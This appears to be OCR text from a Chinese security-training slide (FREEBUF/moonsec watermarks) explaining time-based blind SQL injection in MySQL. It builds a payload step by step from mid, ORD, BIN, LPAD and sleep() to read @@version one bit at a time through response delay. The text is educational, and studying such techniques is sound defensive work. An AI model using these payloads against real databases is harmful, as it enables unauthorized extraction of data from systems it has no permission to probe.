 31
FREEBUF
具体方式
按 Esc 退出全屏模式。
以 select @@version 为例。( version = 5.1.1 )
①取@@version 第一位。 mid((select @@version)1,1);
②第一位字符串转换为ASCII码。 ORD(mid((select @@version),1,1));
③将ASCII码转换为二进制。 BIN( ORD(mid((select @@version),1,1)) );
④将二进制前位用0填充，补足8位 LPAD(BIN(ORD(mid((select @@version),1,1))),8,0);
⑤取二进制第一位 MID(LPAD(BIN(ORD(mid((select @@version),1,1))),8,0),1,1 );
⑥ 延时判断是0还是1
select if( 1=(MID(LPAD(BIN(ORD(mid((select @@version),1,1))),8,0),1,1)),sleep(20),0 );
moonsec